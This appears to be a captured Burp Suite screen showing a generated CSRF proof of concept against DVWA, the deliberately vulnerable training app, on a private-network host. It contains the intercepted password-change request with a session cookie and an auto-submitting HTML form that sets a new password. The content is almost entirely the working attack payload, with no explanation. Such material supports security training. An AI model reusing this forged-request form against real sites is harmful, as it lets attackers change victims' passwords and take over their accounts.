 CSRF PoC generator
Request to: http://192.168.1.108
? Options
Raw Params Headers Hex UTF-8
GET /dvwa/vulnerabilities/csrf/?password_new=hongri&password_conf=hongri&Change=Change HTTP/1.1
Host: 192.168.1.108
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.108/dvwa/vulnerabilities/csrf/
Cookie: security=low; PHPSESSID=08hin7s2khbdg99edbr8imja94
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.1.108/dvwa/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="hongri" />
<input type="hidden" name="password&#95;conf" value="hongri" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close